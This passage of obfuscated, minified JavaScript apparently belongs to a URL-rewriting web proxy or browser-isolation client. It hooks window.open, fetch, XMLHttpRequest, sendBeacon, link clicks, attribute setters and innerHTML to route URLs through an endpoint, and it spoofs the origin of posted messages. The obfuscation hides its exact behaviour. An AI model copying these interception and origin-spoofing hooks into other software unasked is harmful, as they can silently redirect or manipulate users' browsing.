c[r(1662)]():(0,e.EW)(o)?(0,e.sH)(o)[r(413)]:o,G(window,r(3537),r(1916),{target:i,windowFeatures:a,url:l})})(o[i(1108)][i(1108)]);break;case i(3537):if(i(1916)===o[i(1108)][i(2527)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const a=s.A[n(2735)](window)[n(2640)][n(3425)](window,i,null!=r?r:n(1492),o);et(window,a,i,o)})(o[i(1108)][i(1108)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2z;Q(t,r(2115),(arguments[r(2373)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1602)](r(741),e)[r(1602)](r(2849),n)[r(1602)](r(1109),new URL(location[r(3805)])[r(1109)]))}(r,t||h(1955),"")}}),o[h(1576)][h(3317)](h(417),(t=>{const i=h;if(t[i(171)])return;let a=t[i(2204)];for(;a&&"a"!==(null===(c=a[i(3753)])||void 0===c?void 0:c[i(488)]());){var c;a=a[i(2389)]}if(a){var l;let c=s.A[i(2735)](o)[i(866)][i(3425)](a,i(3805));if(i(2964)!=typeof c||c[i(3794)](i(716)))return;const u=null===(l=ee(o))||void 0===l?void 0:l[i(3415)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[i(413)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[i(1312)],baseUrl:s.A[i(2735)](o)[i(1895)][i(2735)][i(853)](o[i(1576)]),endpoint:n.A[i(2127)],extra:{sourceFrameOrigin:u}});let h=s.A[i(2735)](o)[i(866)][i(3425)](a,i(1599));h=Mt(r,h,s.A[i(2735)](o)[i(1895)][i(2735)][i(853)](o[i(1576)])),t[i(2178)]();let f=o;for(;G(f,i(3305),i(417),{url:c,windowFeatures:h?i(281)[i(269)](h):void 0,name:o[i(2527)]}),f!==o[i(377)];)f=f[i(1564)][i(3528)]}})),fe(o,h(1484),h(1409),(async function(t,e,n){const i=h,{protectedInput:s,additionalHeaders:a}=ne(o,e)?await ie(o,r,e):re(o,r,e);n=se(s,n,a);for(var c=arguments[i(2373)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[i(3425)](this,s,n,...l)}),(function(t){const e=h;return t instanceof o[e(519)]?(0,i.pI)(a,t[e(2200)]):(0,i.pI)(a,t)})),fe(o,h(451),h(2002),(function(t,c,l){const u=h;for(var d=arguments[u(2373)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,i.pI)(a,l))return t[u(3425)](this,c,l,...f);const p=s.A[u(2735)](o)[u(1895)][u(2735)][u(853)](o[u(1576)]),{additionalHeaders:g,url:w}=oe(o,0,u(2964)==typeof l?(0,e.Xz)(l,p):l);l=u(2964)==typeof l?w[u(3805)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[u(305)],baseUrl:s.A[u(2735)](o)[u(1895)][u(2735)][u(853)](o[u(1576)]),endpoint:n.A[u(2127)]}),y=t[u(3425)](this,c,b,...f);for(const[t,e]of Object[u(1499)](g))this[u(2450)](u(1571)[u(269)](t),Rt(e));return y})),Yt(o,h(451),h(1220),{get:function(){const t=h;for(var n,r=arguments[t(2373)],i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];const c=(null===(n=this[t(3714)])||void 0===n?void 0:n[t(1220)])||s.A[t(2735)](o)[t(3774)][t(2735)][t(3425)](this,...i);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(413)]:c}}),Gt(o,h(1711),h(2037),(function(t,i){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(305)],baseUrl:s.A[a(2735)](o)[a(1895)][a(2735)][a(853)](o[a(1576)]),endpoint:n.A[a(2127)]}),s.A[a(2735)](o)[a(2907)][a(3425)](o,t,{method:a(707),keepalive:!0,body:i,mode:a(3470)}),!0}),(function(t){return arguments[h(2373)]>0&&(0,i.pI)(a,t)})),Gt(o,h(1484),h(2002),(function(t,i,a){const c=h;if(a){const t=a[c(1504)](",")[c(770)]((t=>{const e=c;if(t[e(1396)](e(281))){const n=t[e(1504)]("=")[1];return e(281)[e(269)](Mt(r,n,s.A[e(2735)](o)[e(1895)][e(2735)][e(853)](o[e(1576)])))}return t}));a=t[c(3755)](",")}if([c(2118)][c(1396)](t)){const l=s.A[c(2735)](o)[c(2640)][c(3425)](this,t,i,a);return new Proxy(l,{get:function(t,i){const u=c;return u(997)===i?new Proxy(t[u(997)],{set:function(t,i,c){const d=u;if(d(3805)===i){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1312)],baseUrl:s.A[d(2735)](o)[d(1895)][d(2735)][d(853)](o[d(1576)]),endpoint:n.A[d(2127)]});return et(o,l,u,a),t[i]=u}return t[i]=c}}):t[i]}})}var l;t&&c(2964)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1312)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)],extra:{sourceFrameOrigin:null===(l=ee(o))||void 0===l?void 0:l[c(3415)]}}));let u=o;for(;G(u,c(3305),c(417),{url:t,target:i,windowFeatures:a,name:o[c(2527)]}),u!==o[c(377)];)u=u[c(1564)][c(3528)];return o}),(function(t,e,n){return(0,i.pI)(a,t)})),Yt(o,h(2312),h(2200),{get:function(){const t=h;for(var n=arguments[t(2373)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const a=s.A[t(2735)](o)[t(1589)][t(2735)][t(3425)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(413)]:a}});const f=!(null==u||!u[h(2744)]);function m(){const t=h;if(this instanceof o[t(516)]){const e=s.A[t(2735)](o)[t(866)][t(3425)](this,t(1741));if(null!=e&&e[t(3794)](t(572)))return!1;if(t(204)===s.A[t(2735)](o)[t(866)][t(3425)](this,t(3576)))return!0}return((e,n,r)=>{const o=t;if(n instanceof e[o(2315)]){const t=s.A[o(2735)](e)[o(3624)][o(2735)][o(3425)](n);if((0,d._)(t)||(0,i.Bo)(r,t))return!0;for(const t of s.A[o(2735)](e)[o(2517)][o(2735)][o(3425)](n))if((0,d._)(t)||(0,i.Bo)(r,t))return!0}return!1})(o,this,a)}f&&Gt(o,h(1530),h(3317),(function(t,e,n){const r=h,i=s.A[r(2735)](o)[r(203)][r(3425)](this,t,e,n);try{var a;const n=r(2964)==typeof t&&r(1695)===t[r(488)](),i=r(3219)!==(null===(a=o[r(1576)])||void 0===a?void 0:a[r(3473)]),s=this===o[r(1576)]||this===o;if(n&&i&&s){const t=()=>{const t=r;try{const n=new(o[t(2236)])(t(654));e&&t(3598)==typeof e&&t(2227)==typeof e[t(1604)]?e[t(1604)][t(3425)](e,n):t(2227)==typeof e&&e[t(3425)](this,n)}catch(t){}};o[r(2606)](t,0)}}catch(t){}return i}),(function(t){const e=h;return!0===f&&e(2964)==typeof t&&e(1695)===t[e(488)]()})),o[h(3333)]=new(o[h(2325)])(o[h(997)],{get:function(t,e){return o[h(997)][e]},set:function(t,e,n){return o[h(997)][e]=n,!0}}),Yt(o,h(516),h(1741),{get:function(){const t=h;for(var n=arguments[t(2373)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2735)](o)[t(2580)][t(2735)][t(3425)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(413)];a=he(n)?a:n}return a},set:function(t){const i=h;for(var a=arguments[i(2373)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[i(3794)](i(3203))?(t=Wt(t,r,o),s.A[i(2735)](o)[i(2580)][i(1602)][i(3425)](this,t,...c)):(0,e.EW)(t)&&he((0,e.sH)(t)[i(413)])?s.A[i(2735)](o)[i(2580)][i(1602)][i(3425)](this,t,...c):s.A[i(2735)](o)[i(2580)][i(1602)][i(3425)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[i(3140)],baseUrl:s.A[i(2735)](o)[i(1895)][i(2735)][i(853)](o[i(1576)]),endpoint:n.A[i(2127)]}),...c):s.A[i(2735)](o)[i(2580)][i(1602)][i(3425)](this,t,...c)}},(function(t){return null==t||""===t||(0,i.pI)(a,t)})),Yt(o,h(3177),h(3415),{get:function(){const t=h;if(t(3647)===this[t(1108)])return t(1947);if(this[t(1108)][t(2527)]&&t(2964)==typeof this[t(1108)][t(2527)]&&this[t(1108)][t(2527)][t(3794)](t(1712)))return window[t(997)][t(3415)][t(847)](t(3318))?t(2715):window[t(997)][t(3415)][t(847)](t(3359))?t(955):window[t(997)][t(3415)][t(847)](t(3242))?t(2497):window[t(997)][t(3415)][t(847)](t(215))?t(1875):window[t(997)][t(3415)][t(847)](t(2060))?t(2589):window[t(997)][t(3415)][t(847)](t(3077))?t(2534):window[t(997)][t(3415)][t(847)](t(3382))?t(458):window[t(997)][t(3415)][t(847)](t(317))?t(2421):window[t(997)][t(3415)][t(847)](t(3169))?t(2441):window[t(997)][t(3415)][t(847)](t(1517))?t(2381):window[t(997)][t(3415)][t(847)](t(2166))?t(3889):window[t(997)][t(3415)][t(847)](t(3094))?t(3456):window[t(997)][t(3415)][t(847)](t(1807))?t(3138):window[t(997)][t(3415)][t(847)](t(790))?t(3145):window[t(997)][t(3415)][t(847)](t(2290))?t(511):window[t(997)][t(3415)][t(847)](t(3549))?t(303):window[t(997)][t(3415)][t(847)](t(349))?t(1558):window[t(997)][t(3415)][t(847)](t(3862))?t(1727):window[t(997)][t(3415)][t(847)](t(2336))?t(242):t(3519);try{if(window[t(997)][t(3415)][t(847)](t(931))&&t(2964)==typeof this[t(1108)]&&t(1454)===JSON[t(324)](this[t(1108)])[t(2004)])return t(3834)}catch(t){}if(t(2964)==typeof this[t(1108)]&&window[t(997)][t(3415)][t(847)](t(2641)))try{var e;const n=JSON[t(324)](this[t(1108)]);if(null!==(e=n[t(3879)])&&void 0!==e&&e[t(3794)](t(237))||t(2133)===n[t(900)])return t(421)}catch(t){}if(t(2964)==typeof this[t(1108)]&&this[t(1108)][t(3794)](t(3547)))return t(2719);if(this[t(1108)]&&t(2964)==typeof this[t(1108)]&&this[t(1108)][t(3794)](t(1945)))return t(2645);for(var n=arguments[t(2373)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return s.A[t(2735)](o)[t(1262)][t(2735)][t(853)](this,r)}}),Yt(o,h(361),h(1741),{get:function(){const t=h;for(var n=arguments[t(2373)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2735)](o)[t(489)][t(2735)][t(3425)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(413)];a=he(n)?a:n}return a},set:function(t){const i=h;for(var a=arguments[i(2373)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[i(510)]())&&he((0,e.sH)(t[i(510)]())[i(413)])||(0,e.EW)(t[i(510)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[i(510)](),kind:e.MN[i(305)],baseUrl:s.A[i(2735)](o)[i(1895)][i(2735)][i(853)](o[i(1576)]),endpoint:n.A[i(2127)]})),s.A[i(2735)](o)[i(489)][i(1602)][i(3425)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,i.pI)(a,t[e(510)]())})),Yt(o,h(3642),h(1741),{get:function(){const t=h;for(var n=arguments[t(2373)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2735)](o)[t(397)][t(2735)][t(853)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(413)];a=he(n)?a:n}return a},set:function(t){const i=h;for(var a=arguments[i(2373)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&he((0,e.sH)(t)[i(413)])?s.A[i(2735)](o)[i(397)][i(1602)][i(3425)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[i(1183)],baseUrl:s.A[i(2735)](o)[i(1895)][i(2735)][i(853)](o[i(1576)]),endpoint:n.A[i(2127)]})),s.A[i(2735)](o)[i(397)][i(1602)][i(853)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,i.pI)(a,t)})),Yt(o,h(3257),h(3805),{get:function(){const t=h;for(var n=arguments[t(2373)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2735)](o)[t(2997)][t(2735)][t(3425)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(413)];a=he(n)?a:n}return a},set:function(t){const i=h,a=s.A[i(2735)](o)[i(3544)][i(2735)][i(3425)](this),c=s.A[i(2735)](o)[i(3488)][i(2735)][i(3425)](this),l=i(2869)===a||i(3233)===a&&i(2171)===c?e.MN[i(876)]:i(3233)===a&&i(2323)===c?e.MN[i(1183)]:e.MN[i(305)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:s.A[i(2735)](o)[i(1895)][i(2735)][i(853)](o[i(1576)]),endpoint:n.A[i(2127)]});for(var u=arguments[i(2373)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return s.A[i(2735)](o)[i(2997)][i(1602)][i(3425)](this,t,...d)}},(function(t){return!t||(0,i.pI)(a,t)})),Yt(o,h(3595),h(2984),{get:function(){const t=h;for(var n=arguments[t(2373)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2735)](o)[t(362)][t(2735)][t(3425)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(413)]),a},set:function(t){const c=h;(0,i.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(305)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]}));for(var l=arguments[c(2373)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(2735)](o)[c(362)][c(1602)][c(3425)](this,t,...u)}}),Yt(o,h(2397),h(1741),{get:function(){const t=h;for(var n=arguments[t(2373)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2735)](o)[t(384)][t(2735)][t(3425)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(413)];a=he(n)?a:n}return a},set:function(t){const c=h;(0,i.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(305)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]}));for(var l=arguments[c(2373)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(2735)](o)[c(384)][c(1602)][c(3425)](this,t,...u)}}),Yt(o,h(2315),h(2901),{get:function(){const t=h;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=s.A[t(2735)](o)[t(1265)][t(2735)][t(3425)](this,...n);return t(2171)===this[t(3753)][t(488)]()?(0,pt.sR)(i):i},set:function(t){const e=h;for(var n=arguments[e(2373)],c=new Array(n>1?n-1:0),l=1;l<n;l++)c[l-1]=arguments[l];if(e(2171)===this[e(3753)][e(488)]())return s.A[e(2735)](o)[e(1265)][e(1602)][e(3425)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),...c);if(e(2323)===this[e(3753)][e(488)]())return s.A[e(2735)](o)[e(1265)][e(1602)][e(3425)](this,t,...c);const u=t[e(510)]();if(this instanceof o[e(673)]&&u[e(1396)](e(3033)))return s.A[e(2735)](o)[e(1265)][e(1602)][e(3425)](this,t,...c);if((e(3166)===r[e(3119)]||e(1237)===r[e(3119)])&&(this instanceof o[e(3183)]||this instanceof o[e(409)]||this instanceof o[e(552)]||this instanceof o[e(2369)]||this instanceof o[e(2426)]||this instanceof o[e(3052)]||u[e(3794)](e(1579))))return s.A[e(2735)](o)[e(1265)][e(1602)][e(3425)](this,t,...c);const d=Ct({_window:o,protectUrlContext:r,html:t,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)});return s.A[e(2735)](o)[e(1265)][e(1602)][e(3425)](this,d,...c)}}),fe(o,h(2315),h(470),(function(t,c,l){const u=h;c=c[u(488)](),(0,i.yu)(a,c)&&(c=u(3840)+(0,d.md)(c[u(3739)](5)[u(488)]()));let f=String(l);const m=this[u(3753)][u(488)]();if(["id",u(1720)][u(1396)](c))f=f[u(1504)](" ")[u(770)]((t=>t[u(1658)]()))[u(770)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[u(3755)](" ");else if([u(1741),u(3805)][u(1396)](c)){if(!(0,e.EW)(f)||!he((0,e.sH)(f)[u(413)])){const t=u(933)===m?e.MN[u(3140)]:u(2323)===m?e.MN[u(1183)]:e.MN[u(305)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:s.A[u(2735)](o)[u(1895)][u(2735)][u(853)](o[u(1576)]),endpoint:n.A[u(2127)]})}}else if(u(1985)===c)f=u(3917)[u(269)](_t,u(3441))[u(269)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(2127)]+u(3240),kind:e.MN[u(1183)],baseUrl:s.A[u(2735)](o)[u(1895)][u(2735)][u(853)](o[u(1576)]),endpoint:n.A[u(2127)]}),u(1780))[u(269)]((0,zt.x)().id,u(3700))+Ct({_window:o,protectUrlContext:r,html:f});else if(u(3602)===c)f=Ut({protectUrlContext:r,srcset:f,endpoint:n.A[u(2127)],urlFilter:t=>(0,i.pI)(a,t)});else if(u(1272)===c||u(274)===c)f=u(1528)+f;else if(u(3836)===m&&u(2482)===c&&(0,i.pI)(a,f)){const t=s.A[u(2735)](o)[u(866)][u(3425)](this,u(2204));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(1492)===t?e.MN[u(1312)]:e.MN[u(3140)],baseUrl:s.A[u(2735)](o)[u(1895)][u(2735)][u(853)](o[u(1576)]),endpoint:n.A[u(2127)]})}else u(3836)===m&&u(2204)===c&&(0,i.Bo)(a,f)?[u(1492),u(1555),u(660),u(1773)][u(1396)](f)||(f=(0,d.md)(f)):u(2612)!==m||u(1741)!==c&&u(2984)!==c||!(0,i.pI)(a,f)?(0,i.v5)(a,c,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(305)],baseUrl:s.A[u(2735)](o)[u(1895)][u(2735)][u(853)](o[u(1576)]),endpoint:n.A[u(2127)]});return t[u(3425)](this,c,f)}),(function(t,e){const n=h,r=t[n(488)]();if(["id",n(1720)][n(1396)](r)&&(0,i.Bo)(a,e))return!0;if([n(1741),n(3805),n(3602)][n(1396)](r)&&(0,i.pI)(a,e))return!0;if(n(1985)===r&&this instanceof HTMLIFrameElement&&m[n(3425)](this))return!0;if([n(1272),n(274)][n(1396)](r)&&(0,i.sU)(a,this))return!0;if((0,i.yu)(a,t))return!0;if((0,i.v5)(a,t,e))return!0;const o=this[n(3753)][n(488)]();return!(n(3836)!==o||n(2482)!==t||!(0,i.pI)(a,e))||!(n(3836)!==o||n(2204)!==t||!(0,i.Bo)(a,e))||!(n(2612)!==o||n(1741)!==t&&n(2984)!==t||!(0,i.pI)(a,e))})),Gt(o,h(2315),h(3861),(function(t){const n=h;(0,i.yu)(a,t)&&(t=n(3840)+(0,d.md)(t[n(3739)](5)[n(488)]()));let r=s.A[n(2735)](o)[n(866)][n(3425)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(1720)===t)r=r[n(1504)](" ")[n(770)]((t=>t[n(1658)]()))[n(770)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3755)](" ");else if(n(1741)===t&&(0,e.EW)(r)||n(3805)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(413)];r=he(t)?r:t}else n(3602)===t?r=Tt(r):n(1272)!==t&&n(274)!==t||n(2964)!=typeof r||!r[n(3794)](n(1528))?(0,i.v5)(a,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(3739)](3);return r}),(function(t){const e=h,n=s.A[e(2735)](o)[e(866)][e(3425)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(1720),e(1741),e(1985),e(3602),e(3805),e(1272),e(274)][e(1396)](t)||(0,i.yu)(a,t)||(0,i.v5)(a,t,r)})),Gt(o,h(2315),h(2556),(function(t){const e=h;return s.A[e(2735)](o)[e(3588)][e(3425)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Gt(o,h(2315),h(1410),(function(t){const e=h;if((0,i.yu)(a,t)){const n=t[e(3739)](5)[e(488)]();t=e(3840)+(0,d.md)(n)}return s.A[e(2735)](o)[e(1865)][e(3425)](this,t)}),(function(t){return(0,i.yu)(a,t)})),Gt(o,h(2315),h(3103),(function(t){const e=h;if((0,i.yu)(a,t)){const n=t[e(3739)](5)[e(488)]();t=e(3840)+(0,d.md)(n)}return s.A[e(2735)](o)[e(726)][e(3425)](this,t)}),(function(t){return(0,i.yu)(a,t)})),$t(o,h(2315),h(1977),{get:function(t,e){const n=h;n(2964)==typeof e&&(0,i.yu)(a,e)&&(e=n(3840)+(0,d.md)(e[n(3739)](5)[n(488)]()));const r=t[e];if(!r)return r;if(n(2373)===e)return r;var s;if(n(2227)==typeof r)return e===(null===(s=o[n(1636)])||void 0===s?void 0:s[n(682)])?function(){const e=n,s=r[e(3425)](t);return new(o[e(2325)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2675)===n?function(){const e=o,n=s[e(3425)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3023)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3023)===e){const e=t[n(2527)];if("id"===e&&n(2964)==typeof o&&(0,d._)(o))return(0,d.ks)(o);if(n(1720)===e&&n(2964)==typeof o)return o[n(1504)](" ")[n(770)]((t=>t[n(1658)]()))[n(770)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3755)](" ");if((0,i.v5)(a,e,o))return(0,d._)(o)?(0,d.ks)(o):o}if(n(2527)===e&&o[n(3794)](n(3840))){const t=o[n(3739)](5);return(0,d._)(t)?n(3840)+(0,d.ks)(t):o}return o}}):r(2227)==typeof o?o[r(3472)](t):o:o}}):n}:o(2227)==typeof r?r[o(3472)](t):r:s}})}:r[n(3472)](t);if(n(2964)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(o[n(2325)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2227)==typeof o)return o[r(3472)](t);if(r(3023)===e){const e=t[r(2527)];if("id"===e&&r(2964)==typeof o&&(0,d._)(o))return(0,d.ks)(o);if(r(1720)===e&&r(2964)==typeof o)return o[r(1504)](" ")[r(770)]((t=>t[r(1658)]()))[r(770)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(3755)](" ");if((0,i.v5)(a,e,o))return(0,d._)(o)?(0,d.ks)(o):o}if(r(2527)===e&&o[r(3794)](r(3840))){const t=o[r(3739)](5);return r(3840)+((0,d._)(t)?(0,d.ks)(t):t)}return o}})}},null),Gt(o,h(2315),h(1065),(function(t){const e=h;return!!t&&(t[e(2373)]>1e4?s.A[e(2735)](o)[e(3575)][e(3425)](this,t):s.A[e(2735)](o)[e(3575)][e(3425)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)})))})),$t(o,h(2302),h(729),{get:function(t,e){const n=h;if(n(2964)!=typeof e)return t[e];const r=l(e),o=t[(0,i.yu)(a,n(3840)+r)?(0,d.md)(r):e];return n(2227)==typeof o?o[n(3472)](t):o},set:function(t,e,n){const r=h;if(r(2964)!=typeof e)return t[e]=n,!0;const o=l(e);return t[(0,i.yu)(a,r(3840)+o)?(0,d.md)(o):e]=n,!0},ownKeys:function(t){const e=h;return o[e(1277)][e(2238)](t)[e(770)]((t=>e(2964)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2964)==typeof e){const t=l(e);e=(0,i.yu)(a,n(3840)+t)?(0,d.md)(t):e}return o[n(1277)][n(608)](t,e)}},null,(function(){const t=h,e=s.A[t(2735)](o)[t(3017)][t(2735)][t(3425)](this);if(e){if(o[t(997)][t(2947)][t(847)](t(2812))&&t(2664)===e[t(3320)])return!1;if(o[t(997)][t(2947)][t(847)](t(3404))&&t(2231)===e[t(3320)])return!1}return!0})),Yt(o,h(516),h(2527),{get:function(){const t=h;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=s.A[t(2735)](o)[t(1099)][t(2735)][t(3425)](this,...n);return(0,d._)(i)&&(i=(0,d.ks)(i)),i},set:function(t){const e=h;for(var n=arguments[e(2373)],r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return s.A[e(2735)](o)[e(1099)][e(1602)][e(3425)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(3794)](e(1134))})),Gt(o,h(2315),h(2492),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[e(2735)](o)[e(1854)][e(3425)](this,n);return t[e(1396)](e(3658))&&t!==n&&null===c?s.A[e(2735)](o)[e(1854)][e(3425)](this,t):c}),(t=>t)),Gt(o,h(2315),h(2090),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[e(2735)](o)[e(321)][e(3425)](this,n);return t[e(1396)](e(3658))&&t!==n&&0===c[e(2373)]?s.A[e(2735)](o)[e(321)][e(3425)](this,t):c}),(t=>t)),Gt(o,h(2071),h(2492),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[e(2735)](o)[e(3091)][e(3425)](this,n);return t[e(1396)](e(3658))&&t!==n&&null===c?s.A[e(2735)](o)[e(3091)][e(3425)](this,t):c}),(t=>t)),Gt(o,h(2071),h(2090),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[e(2735)](o)[e(2724)][e(3425)](this,n);return t[e(1396)](e(3658))&&t!==n&&0===c[e(2373)]?s.A[e(2735)](o)[e(2724)][e(3425)](this,t):c}),(t=>t)),Yt(o,h(2315),"id",{get:function(){const t=h;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=s.A[t(2735)](o)[t(3624)][t(2735)][t(3425)](this,...n);return(0,d._)(i)?(0,d.ks)(i):i},set:function(t){const e=h;e(2964)!=typeof t&&(t=o[e(1514)](t));for(var n=arguments[e(2373)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return s.A[e(2735)](o)[e(3624)][e(1602)][e(3425)](this,(0,i.Bo)(a,t)?(0,d.md)(t):t,...r)}}),Gt(o,h(2315),h(1328),(function(t,e){const n=h;return s.A[n(2735)](o)[n(2251)][n(3425)](this,t,Ct({_window:o,protectUrlContext:r,html:e,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}))}),(function(t,e){return!(this instanceof o[h(2522)])})),Gt(o,h(2315),h(145),(function(t){const e=h;return s.A[e(2735)](o)[e(2043)][e(3425)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}))})),$t(o,h(2315),h(1940),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(2958)===e)return function(){const e=n,o=[];for(var s=arguments[e(2373)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(241)]((t=>{const n=e;(0,i.Bo)(a,t)&&(t=(0,d.md)(t)),o[n(1719)](t)})),r[e(853)](t,[...o])};if(n(1225)===e)return function(e){const o=n;return(0,i.Bo)(a,e)&&(e=(0,d.md)(e)),r[o(853)](t,[e])};if(n(3400)===e)return function(){const e=n;for(var o=arguments[e(2373)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=s[e(770)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t));return r[e(853)](t,[...l])};if(n(550)===e)return function(e,o){const s=n;return(0,i.Bo)(a,e)&&(e=(0,d.md)(e)),r[s(853)](t,[e,o])};if(n(3757)===e)return function(e,o){const s=n;return(0,i.Bo)(a,e)&&(e=(0,d.md)(e)),(0,i.Bo)(a,o)&&(o=(0,d.md)(o)),r[s(853)](t,[e,o])};if(n(3023)===e)return r[n(1504)](" ")[n(770)]((t=>t[n(1658)]()))[n(770)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3755)](" ");if(e===o[n(1636)][n(682)])return function(){const e=n,i=r[e(3425)](t);return new(o[e(2325)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2675)===n?function(){const e=r,n=i[e(3425)](t);return 